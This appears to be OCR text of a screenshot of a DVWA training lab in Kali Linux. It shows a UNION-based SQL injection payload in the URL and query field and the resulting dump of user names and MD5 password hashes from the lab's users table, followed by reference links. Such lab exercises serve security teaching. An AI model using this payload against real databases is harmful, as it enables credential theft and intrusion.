 Kali linux
2
18:35
Vulnerability: SQL Injectio
Settings
Not Secure
http://localhost:8080/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users+--+-&Submit=Submit#
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/